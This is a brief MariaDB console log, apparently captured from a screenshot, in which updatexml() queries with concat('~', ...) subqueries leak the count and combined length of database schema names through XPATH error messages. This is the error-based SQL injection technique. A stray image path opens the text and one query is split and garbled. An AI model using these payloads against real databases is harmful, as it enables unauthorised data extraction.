 MariaDB [(none)]> select updatexml(1,concat('~', (select count(schema_name) from information_schema.schemata),'~'),1);
ERROR 1105 (HY000): XPATH syntax error: '~4~'
MariaDB [(none)]> select updatexml(1,concat('~', (select count(schema_name) from information_schema.schemata),'~'),1);
ERROR 1105 (HY000): XPATH syntax error: '~4~'
MariaDB [(none)]>
MariaDB [(none)]>
MariaDB [(none)]>
MariaDB [(none)]>
MariaDB [(none)]> select updatexml(1,concat('~', (select length(group_concat(schema_name)) from information_s he
mata),'~'),1);
ERROR 1105 (HY000): XPATH syntax error: '~50~'